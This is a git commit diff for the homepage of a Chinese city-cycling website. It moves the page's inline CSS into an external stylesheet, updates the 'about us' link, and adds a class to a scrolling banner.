

==== commit 1cdf6882: "大版本更新" ====
--- a/index.html
+++ b/index.html
@@ -1,358 +1,12 @@
 <!DOCTYPE html>
 <html lang="zh-CN">
-
 <head>
     <meta charset="UTF-8">
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
     <link rel="icon" href="/Images/Favicon.png">
+    <link rel="stylesheet" href="/Style/main.css">
     <title>城市骑行</title>
-    <style>
-        * {
-            margin: 0;
-            padding: 0;
-            box-sizing: border-box;
-            transition: all 0.5s;
-        }
-
-        body {
-            font-family: 'Franklin Gothic Medium', 'Arial Narrow', Arial, sans-serif;
-        }
-
-        a {
-            text-decoration: none;
-            color: #000;
-        }
-
-        /* 导航栏 */
-        .nav {
-            width: 100%;
-            height: 70px;
-            background-color: rgba(255, 255, 255, 1);
-            display: flex;
-            align-items: center;
-            justify-content: space-between;
-            padding: 0 40px;
-            position: fixed;
-            top: 0;
-            left: 0;
-            width: 100%;
-            z-index: 1000;
-        }
-
-        .topic a {
-            font-size: 22px;
-            font-weight: 700;
-        }
-
-        .center {
-            display: flex;
-            gap: 40px;
-        }
-
-        .center a {
-            font-size: 16px;
-            font-weight: 400;
-            color: #333;
-            transition: color 0.2s;
-        }
-
-        .right {
-            height: 35px;
-            color: #000;
-            line-height: 35px;
-            border: 2px solid rgba(0, 0, 0, 0.4);
-            border-radius: 8px;
-        }
-
-        .right a {
-            font-size: 18px;
-            padding: 8px 22px;
-        }
-
-        /* 欢迎界面 */
-
-        .Weclome {
-            margin: auto;
-            width: 100%;
-            font-size: 25px;
-            text-align: center;
-        }
-
-        .des {
-            display: flex;
-            width: 100%;
-            height: 400px;
-            flex-direction: column;
-            justify-content: center;
-        }
-
-        .des p {
-            font-size: 18px;
-            padding: 10px;
-            color: #858383;
-        }
-
-        /* 城市骑行 */
-        .advantage {
-            width: 100%;
-            height: 920px;
-            background-color: rgb(238, 236, 236);
-            padding: 5px;
-            margin: 0px auto;
-            text-align: center;
-            overflow: scroll;
-        }
-
-        .advantage h2 {
-            text-align: center;
-            font-size: 50px;
-            color: #6fd494;
-        }
-
-        .card {
-            display: inline-block;
-            width: 480px;
-            height: 780px;
-            margin-top: 40px;
-            margin-left: 30px;
-            background-color: #fff;
-            position: relative;
-        }
-
-        .card p {
-            position: absolute;
-            bottom: 0;
-            left: 0;
-            width: 100%;
-            padding: 10px;
-            cursor: auto;
-        }
-
-        .routes {
-            width: 420px;
-            margin: 0px auto;
-            position: relative;
-        }
-
-        .routes img:nth-child(1) {
-            position: absolute;
-            transform: rotate(-6deg);
-            top: 30px;
-            left: 0px;
-        }
-
-        .routes img:nth-child(2) {
-            position: absolute;
-            top: 30px;
-            left: 70px;
-            transform: rotate(6deg);
-        }
-
-        .routes img {
-            position: relative;
-            cursor: pointer;
-        }
-
-        .center a:hover {
-            color: #6fd494;
-            transform: scale(1.2);
-        }
-
-        .topic:hover {
-            transform: scale(1.2);
-            transition: all 1s;
-        }
-
-        .right a:hover {
-            color: #fff;
-        }
-
-        .right:hover {
-            background-color: #000;
-        }
-
-        /* warrne */
-        .warning-banner {
-            width: 100%;
-            background: #fff;
-            border-top: 3px solid black;
-            border-bottom: 3px solid black;
-            margin:20px 0px;
-            padding: 10px;
-            overflow: hidden;
-            position: relative;
-        }
-
-        .warning-banner-text {
-            display: inline-block;
-            color: #6fd494;
-            white-space: nowrap;
-            animation: marquee 30s linear infinite;
-            font-weight: 700;
-            text-transform: uppercase;
-            font-size: 30px;
-        }
-        .warning-banner-text span{
-            margin-left: 40px;
-        }
-        @keyframes marquee {
-            0% {
-                transform: translateX(0);
-            }
-
-            100% {
-                transform: translateX(-50%);
-            }
-        }
-
-        /* Footer */
-        .footer {
-            background-color: #000;
-            color: #fff;
-            padding: 60px 40px 0;
-        }
-
-        .footer-inner {
-            max-width: 1200px;
-            margin: 0 auto;
-        }
-
-        .footer-top {
-            display: grid;
-            grid-template-columns: 1.6fr 1fr 1fr 1fr;
-            gap: 40px;
-            padding-bottom: 48px;
-            border-bottom: 1px solid rgba(255, 255, 255, 0.1);
-        }
-
-        .footer-brand .brand-name {
-            font-size: 22px;
-            font-weight: 700;
-            color: #fff;
-            display: block;
-            margin-bottom: 14px;
-            text-decoration: none;
-        }
-
-        .footer-brand .brand-name span {
-            color: #6fd494;
-        }
-
-        .footer-brand p {
-            font-size: 14px;
-            color: rgba(255, 255, 255, 0.5);
-            line-height: 1.8;
-            margin-bottom: 24px;
-        }
-
-        .social-links {
-            display: flex;
-            gap: 10px;
-        }
-
-        .social-links img {
-            width: 30px;
-        }
-
-        .social-btn {
-            width: 36px;
-            height: 36px;
-            border-radius: 8px;
-            background: rgba(255, 255, 255, 0.08);
-            border: 1px solid rgba(255, 255, 255, 0.1);
-            display: flex;
-            align-items: center;
-            justify-content: center;
-            color: rgba(255, 255, 255, 0.6);
-            text-decoration: none;
-            font-size: 16px;
-            transition: all 0.2s;
-        }
-
-        .social-btn:hover {
-            background: #6fd494;
-            color: #000;
-            border-color: #6fd494;
-        }
-
-        .footer-col h4 {
-            font-size: 13px;
-            font-weight: 700;
-            color: rgba(255, 255, 255, 0.4);
-            letter-spacing: 0.08em;
-            text-transform: uppercase;
-            margin-bottom: 18px;
-        }
-
-        .footer-col ul {
-            list-style: none;
-            padding: 0;
-            margin: 0;
-            display: flex;
-            flex-direction: column;
-            gap: 10px;
-        }
-
-        .footer-col ul li a {
-            font-size: 14px;
-            color: rgba(255, 255, 255, 0.65);
-            text-decoration: none;
-            transition: color 0.2s;
-        }
-
-        .footer-col ul li a:hover {
-            color: #6fd494;
-        }
-
-        .contact-item {
-            display: flex;
-            align-items: flex-start;
-            gap: 10px;
-            margin-bottom: 12px;
-        }
-
-        .contact-item img {
-            width: 30px;
-        }
-
-        .contact-item span {
-            font-size: 14px;
-            color: rgba(255, 255, 255, 0.6);
-            line-height: 1.6;
-        }
-
-        .footer-bottom {
-            display: flex;
-            align-items: center;
-            justify-content: space-between;
-            padding: 20px 0;
-            border-top: 1px solid rgba(255, 255, 255, 0.06);
-            margin-top: 0;
-        }
-
-        .footer-bottom p {
-            font-size: 13px;
-            color: rgba(255, 255, 255, 0.3);
-        }
-
-        .footer-bottom-links {
-            display: flex;
-            gap: 20px;
-        }
-
-        .footer-bottom-links a {
-            font-size: 13px;
-            color: rgba(255, 255, 255, 0.3);
-            text-decoration: none;
-            transition: color 0.2s;
-        }
-
-        .footer-bottom-links a:hover {
-            color: rgba(255, 255, 255, 0.7);
-        }
-    </style>
 </head>
-
 <body>
     <div class="nav">
         <div class="topic">
@@ -362,7 +16,7 @@
             <a href="/index.html">主页</a>
             <a href="/index.html#ride">路线</a>
             <a href="/Data/Tips.html">骑行知识</a>
-            <a href="/about.html">关于我们</a>
+            <a href="/Data/About.html">关于我们</a>
         </div>
         <div class="right">
             <a href="/Data/Login.html">登录</a>
@@ -440,7 +94,7 @@
         </div>
     </div>
     <div class="warning-banner">
-        <div class="warning-banner-text">
+        <div class="warning-banner-text reverse">
             <span>骑行知识</span>
             <span>入门基础</span>
             <span>安全骑行</span>
@@ -532,5 +186,4 @@
         });
     </script>
 </body>
-
 </html>
